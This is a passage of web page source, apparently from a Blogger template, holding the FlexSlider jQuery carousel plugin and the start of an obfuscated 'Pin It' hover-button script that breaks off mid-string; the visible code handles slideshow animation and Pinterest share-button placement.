                  offset = null;
                  accDx = 0;
                }
              }
            },
            resize: function() {
              if (!slider.animating && slider.is(':visible')) {
                if (!carousel) slider.doMath();
                if (fade) {
                  // SMOOTH HEIGHT:
                  methods.smoothHeight();
                } else if (carousel) { //CAROUSEL:
                  slider.slides.width(slider.computedW);
                  slider.update(slider.pagingCount);
                  slider.setProps();
                }
                  else if (vertical) { //VERTICAL:
                    slider.viewport.height(slider.h);
                    slider.setProps(slider.h, "setTotal");
                  } else {
                    // SMOOTH HEIGHT:
                    if (slider.vars.smoothHeight) methods.smoothHeight();
                    slider.newSlides.width(slider.computedW);
                    slider.setProps(slider.computedW, "setTotal");
                  }
              }
            },
            smoothHeight: function(dur) {
              if (!vertical || fade) {
                var $obj = (fade) ? slider : slider.viewport;
                (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
              }
            },
            sync: function(action) {
              var $obj = $(slider.vars.sync).data("flexslider"),
                  target = slider.animatingTo;
              switch (action) {
                case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
                case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
                case "pause": $obj.pause(); break;
              }
            },
            pauseInvisible: {
              visProp: null,
              init: function() {
                var prefixes = ['webkit','moz','ms','o'];
                if ('hidden' in document) return 'hidden';
                for (var i = 0; i < prefixes.length; i++) {
                  if ((prefixes[i] + 'Hidden') in document) 
                    methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
                }
                if (methods.pauseInvisible.visProp) {
                  var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
                  document.addEventListener(evtname, function() {
                    if (methods.pauseInvisible.isHidden()) {
                      if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                      else slider.pause(); //Or just pause
                    }
                    else {
                      if(slider.started) slider.play(); //Initiated before, just play
                      else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
                    }
                  });
                }       
              },
              isHidden: function() {
                return document[methods.pauseInvisible.visProp] || false;
              }
            },
            setToClearWatchedEvent: function() {
              clearTimeout(watchedEventClearTimer);
              watchedEventClearTimer = setTimeout(function() {
                watchedEvent = "";
              }, 3000);
            }
          }
          // public methods
          slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
            if (!slider.vars.animationLoop && target !== slider.currentSlide) {
              slider.direction = (target > slider.currentSlide) ? "next" : "prev";
            }
            if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";
            if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
              if (asNav && withSync) {
                var master = $(slider.vars.asNavFor).data('flexslider');
                slider.atEnd = target === 0 || target === slider.count - 1;
                master.flexAnimate(target, true, false, true, fromNav);
                slider.direction = (slider.currentItem < target) ? "next" : "prev";
                master.direction = slider.direction;
                if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                  slider.currentItem = target;
                  slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                  target = Math.floor(target/slider.visible);
                } else {
                  slider.currentItem = target;
                  slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                  return false;
                }
              }
              slider.animating = true;
              slider.animatingTo = target;
              // SLIDESHOW:
              if (pause) slider.pause();
              // API: before() animation Callback
              slider.vars.before(slider);
              // SYNC:
              if (slider.syncExists && !fromNav) methods.sync("animate");
              // CONTROLNAV
              if (slider.vars.controlNav) methods.controlNav.active();
              // !CAROUSEL:
              // CANDIDATE: slide active class (for add/remove slide)
              if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
              // INFINITE LOOP:
              // CANDIDATE: atEnd
              slider.atEnd = target === 0 || target === slider.last;
              // DIRECTIONNAV:
              if (slider.vars.directionNav) methods.directionNav.update();
              if (target === slider.last) {
                // API: end() of cycle Callback
                slider.vars.end(slider);
                // SLIDESHOW && !INFINITE LOOP:
                if (!slider.vars.animationLoop) slider.pause();
              }
              // SLIDE:
              if (!fade) {
                var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                    margin, slideString, calcNext;
                // INFINITE LOOP / REVERSE:
                if (carousel) {
                  //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
                  margin = slider.vars.itemMargin;
                  calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                  slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
                  slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
                  slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                } else {
                  slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                }
                slider.setProps(slideString, "", slider.vars.animationSpeed);
                if (slider.transitions) {
                  if (!slider.vars.animationLoop || !slider.atEnd) {
                    slider.animating = false;
                    slider.currentSlide = slider.animatingTo;
                  }
                  slider.container.unbind("webkitTransitionEnd transitionend");
                  slider.container.bind("webkitTransitionEnd transitionend", function() {
                    slider.wrapup(dimension);
                  });
                } else {
                  slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
                    slider.wrapup(dimension);
                  });
                }
              } else { // FADE:
                if (!touch) {
                  //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
                  //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
                  slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
                  slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
                } else {
                  slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
                  slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
                  slider.wrapup(dimension);
                }
              }
              // SMOOTH HEIGHT:
              if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
            }
          }
          slider.wrapup = function(dimension) {
            // SLIDE:
            if (!fade && !carousel) {
              if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
                slider.setProps(dimension, "jumpEnd");
              } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
                slider.setProps(dimension, "jumpStart");
              }
            }
            slider.animating = false;
            slider.currentSlide = slider.animatingTo;
            // API: after() animation Callback
            slider.vars.after(slider);
          }
          // SLIDESHOW:
          slider.animateSlides = function() {
            if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
          }
          // SLIDESHOW:
          slider.pause = function() {
            clearInterval(slider.animatedSlides);
            slider.animatedSlides = null;
            slider.playing = false;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) methods.pausePlay.update("play");
            // SYNC:
            if (slider.syncExists) methods.sync("pause");
          }
          // SLIDESHOW:
          slider.play = function() {
            if (slider.playing) clearInterval(slider.animatedSlides);
            slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
            slider.started = slider.playing = true;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) methods.pausePlay.update("pause");
            // SYNC:
            if (slider.syncExists) methods.sync("play");
          }
          // STOP:
          slider.stop = function () {
            slider.pause();
            slider.stopped = true;
          }
          slider.canAdvance = function(target, fromNav) {
            // ASNAV:
            var last = (asNav) ? slider.pagingCount - 1 : slider.last;
            return (fromNav) ? true :
            (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
            (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
            (target === slider.currentSlide && !asNav) ? false :
            (slider.vars.animationLoop) ? true :
            (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
            (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
            true;
          }
          slider.getTarget = function(dir) {
            slider.direction = dir;
            if (dir === "next") {
              return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
            } else {
              return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
            }
          }
          // SLIDE:
          slider.setProps = function(pos, special, dur) {
            var target = (function() {
              var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
                  posCalc = (function() {
                    if (carousel) {
                      return (special === "setTouch") ? pos :
                      (reverse && slider.animatingTo === slider.last) ? 0 :
                      (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                      (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                    } else {
                      switch (special) {
                        case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                        case "setTouch": return (reverse) ? pos : pos;
                        case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                        case "jumpStart": return (reverse) ? slider.count * pos : pos;
                        default: return pos;
                      }
                    }
                  }());
              return (posCalc * -1) + "px";
            }());
            if (slider.transitions) {
              target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
              dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
              slider.container.css("-" + slider.pfx + "-transition-duration", dur);
            }
            slider.args[slider.prop] = target;
            if (slider.transitions || dur === undefined) slider.container.css(slider.args);
          }
          slider.setup = function(type) {
            // SLIDE:
            if (!fade) {
              var sliderOffset, arr;
              if (type === "init") {
                slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
                // INFINITE LOOP:
                slider.cloneCount = 0;
                slider.cloneOffset = 0;
                // REVERSE:
                if (reverse) {
                  arr = $.makeArray(slider.slides).reverse();
                  slider.slides = $(arr);
                  slider.container.empty().append(slider.slides);
                }
              }
              // INFINITE LOOP && !CAROUSEL:
              if (slider.vars.animationLoop && !carousel) {
                slider.cloneCount = 2;
                slider.cloneOffset = 1;
                // clear out old clones
                if (type !== "init") slider.container.find('.clone').remove();
                slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
              }
              slider.newSlides = $(slider.vars.selector, slider);
              sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
              // VERTICAL:
              if (vertical && !carousel) {
                slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                setTimeout(function(){
                  slider.newSlides.css({"display": "block"});
                  slider.doMath();
                  slider.viewport.height(slider.h);
                  slider.setProps(sliderOffset * slider.h, "init");
                }, (type === "init") ? 100 : 0);
              } else {
                slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                slider.setProps(sliderOffset * slider.computedW, "init");
                setTimeout(function(){
                  slider.doMath();
                  slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
                  // SMOOTH HEIGHT:
                  if (slider.vars.smoothHeight) methods.smoothHeight();
                }, (type === "init") ? 100 : 0);
              }
            } else { // FADE:
              slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
              if (type === "init") {
                if (!touch) {
                  //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
                  slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
                } else {
                  slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
                }
              }
              // SMOOTH HEIGHT:
              if (slider.vars.smoothHeight) methods.smoothHeight();
            }
            // !CAROUSEL:
            // CANDIDATE: active slide
            if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
          }
          slider.doMath = function() {
            var slide = slider.slides.first(),
                slideMargin = slider.vars.itemMargin,
                minItems = slider.vars.minItems,
                maxItems = slider.vars.maxItems;
            slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
            slider.h = slide.height();
            slider.boxPadding = slide.outerWidth() - slide.width();
            // CAROUSEL:
            if (carousel) {
              slider.itemT = slider.vars.itemWidth + slideMargin;
              slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
              slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
              slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
              (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
              (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;
              slider.visible = Math.floor(slider.w/(slider.itemW));
              slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
              slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
              slider.last =  slider.pagingCount - 1;
              slider.limit = (slider.pagingCount === 1) ? 0 :
              (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
            } else {
              slider.itemW = slider.w;
              slider.pagingCount = slider.count;
              slider.last = slider.count - 1;
            }
            slider.computedW = slider.itemW - slider.boxPadding;
          }
          slider.update = function(pos, action) {
            slider.doMath();
            // update currentSlide and slider.animatingTo if necessary
            if (!carousel) {
              if (pos < slider.currentSlide) {
                slider.currentSlide += 1;
              } else if (pos <= slider.currentSlide && pos !== 0) {
                slider.currentSlide -= 1;
              }
              slider.animatingTo = slider.currentSlide;
            }
            // update controlNav
            if (slider.vars.controlNav && !slider.manualControls) {
              if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                methods.controlNav.update("add");
              } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                if (carousel && slider.currentSlide > slider.last) {
                  slider.currentSlide -= 1;
                  slider.animatingTo -= 1;
                }
                methods.controlNav.update("remove", slider.last);
              }
            }
            // update directionNav
            if (slider.vars.directionNav) methods.directionNav.update();
          }
          slider.addSlide = function(obj, pos) {
            var $obj = $(obj);
            slider.count += 1;
            slider.last = slider.count - 1;
            // append new slide
            if (vertical && reverse) {
              (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
            } else {
              (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
            }
            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.update(pos, "add");
            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();
            //FlexSlider: added() Callback
            slider.vars.added(slider);
          }
          slider.removeSlide = function(obj) {
            var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;
            // update count
            slider.count -= 1;
            slider.last = slider.count - 1;
            // remove slide
            if (isNaN(obj)) {
              $(obj, slider.slides).remove();
            } else {
              (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
            }
            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.doMath();
            slider.update(pos, "remove");
            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();
            // FlexSlider: removed() Callback
            slider.vars.removed(slider);
          }
          //FlexSlider: Initialize
          methods.init();
        }
        // Ensure the slider isn't focussed if the window loses focus.
        $( window ).blur( function ( e ) {
          focused = false;
        }).focus( function ( e ) {
          focused = true;
        });
        //FlexSlider: Default Settings
        $.flexslider.defaults = {
          namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
          selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
          animation: "fade",              //String: Select your animation type, "fade" or "slide"
          easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
          direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
          reverse: false,                 //{NEW} Boolean: Reverse the animation direction
          animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
          smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
          startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
          animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
          initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
          randomize: false,               //Boolean: Randomize slide order
          thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.
          // Usability features
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
          pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
          pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
          useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
          touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
          video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
          // Primary Controls
          controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
          directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
          prevText: "Prev",           //String: Set the text for the "previous" directionNav item
          nextText: "Next",               //String: Set the text for the "next" directionNav item
          // Secondary Navigation
          keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
          multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
          mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
          pausePlay: false,               //Boolean: Create pause/play dynamic element
          pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
          playText: "Play",               //String: Set the text for the "play" pausePlay item
          // Special properties
          controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
          manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
          sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
          asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
          // Carousel Options
          itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
          itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
          minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
          maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
          move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
          allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide
          // Callback API
          start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
          before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
          after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
          end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
          added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
          removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
        }
        //FlexSlider: Plugin Function
        $.fn.flexslider = function(options) {
          if (options === undefined) options = {};
          if (typeof options === "object") {
            return this.each(function() {
              var $this = $(this),
                  selector = (options.selector) ? options.selector : ".slides > li",
                  $slides = $this.find(selector);
              if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
                $slides.fadeIn(400);
                if (options.start) options.start($this);
              } else if ($this.data('flexslider') === undefined) {
                new $.flexslider(this, options);
              }
            });
          } else {
            // Helper strings to quickly perform functions on the slider
            var $slider = $(this).data('flexslider');
            switch (options) {
              case "play": $slider.play(); break;
              case "pause": $slider.pause(); break;
              case "stop": $slider.stop(); break;
              case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
              case "prev":
              case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
              default: if (typeof options === "number") $slider.flexAnimate(options, true);
            }
          }
        }
      })(jQuery);
      //]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
      // Flex Slider
      jQuery('.flexslider').flexslider({
             animation: "fade",
             controlNav: false,
             });
    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaMqycG6qqPDQ4FNG_zFBPdtkiqiJOKfzLlbMxHiHHl2FLKPdtfqg5-mbqei82jTFqw_7-3-oB_dBRcIe3hs7kBV6mt1fOly9N5EY8nmwFva3yXKK5wxqpMOFzCLBSklt0LwTo5PcQhxt/s1600/Screenshot_5+copy.png";
      var bs_pinButtonPos = "center";
      var bs_pinPrefix = "";
      var bs_pinSuffix = "";
      var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x7